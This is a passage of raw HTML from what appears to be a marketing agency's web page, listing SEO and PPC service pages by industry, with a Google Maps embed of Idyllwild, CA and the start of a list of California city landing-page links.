			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-187816d6 elementor-widget elementor-widget-heading" data-id="187816d6" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Industrial</h3>				</div>
				<div class="elementor-element elementor-element-14e68661 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14e68661" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/courier-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Courier</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/delivery-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Delivery Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/exercise-equipment-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Exercise Equipment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/logistics-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Logistics &amp; Supply Chain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/manufacturing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/medical-supplies-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Medical Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/pharmaceutical-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pharmaceutical</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/solar-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Solar</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/trucking-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Trucking</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28a73dc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28a73dc8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61cde59f" data-id="61cde59f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70519a84 elementor-widget elementor-widget-heading" data-id="70519a84" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Education</h3>				</div>
				<div class="elementor-element elementor-element-29620acf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="29620acf" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/child-development-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Child Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/day-care-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Day Care</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/preschool-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PreSchool</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/private-schools-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Private School</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/college-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">College</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/vocation-school-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Vocational School</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44b7cf0c" data-id="44b7cf0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174adc69 elementor-widget elementor-widget-heading" data-id="174adc69" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Financial</h3>				</div>
				<div class="elementor-element elementor-element-681f5419 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="681f5419" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/community-bank-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Community Banks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cpas-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Certified Public Accountant</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/credit-unions-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Credit Unions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/wealth-management-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wealth Management</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-279ff9b9" data-id="279ff9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-783cefab elementor-widget elementor-widget-heading" data-id="783cefab" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Professional Services</h3>				</div>
				<div class="elementor-element elementor-element-3c5d4870 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c5d4870" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cell-phone-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cell Phone Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/computer-repair-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/insurance-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Insurance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/real-estate-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Real Estate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/hair-salon-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Salons/Hair &amp; Beauty</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/public-storage-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Public Storage</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b690ab0" data-id="6b690ab0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57e6509f elementor-widget elementor-widget-heading" data-id="57e6509f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Automotive</h3>				</div>
				<div class="elementor-element elementor-element-556389dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="556389dc" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Repair</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-body-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Body Shops</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-dealership-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Dealerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/auto-detailing-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Auto Detailing</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f64ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f64ab1" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5f1ea0" data-id="d5f1ea0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bccaf02 elementor-widget elementor-widget-text-editor" data-id="bccaf02" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<iframe title="Google map of Idyllwild, CA" class="streamlineresultscom-map" width="100%" height="400" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Idyllwild%2C+CA&#038;zoom=14&#038;maptype=roadmap&#038;key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe>								</div>
				<div class="elementor-element elementor-element-89ea4c1 elementor-widget elementor-widget-shortcode" data-id="89ea4c1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><ul class="streamlineresultscom-related-links streamlineresultscom-related-links-columns-4 streamlineresultscom-related-links-list-links-bullet streamlineresultscom-related-links-vertical"><li><a href="https://streamlineresults.com/near-me/california/seo-company-junction-city-ca/" title="SEO Company in Junction City, CA">SEO Company in Junction City, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-garberville-ca/" title="SEO Company in Garberville, CA">SEO Company in Garberville, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-bakersfield-ca/" title="SEO Company in Bakersfield, CA">SEO Company in Bakersfield, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-mokelumne-hill-ca/" title="SEO Company in Mokelumne Hill, CA">SEO Company in Mokelumne Hill, CA</a></li><li><a href="https://streamlineresults.com/near-me/california/seo-company-west-covina-ca/" title="SEO 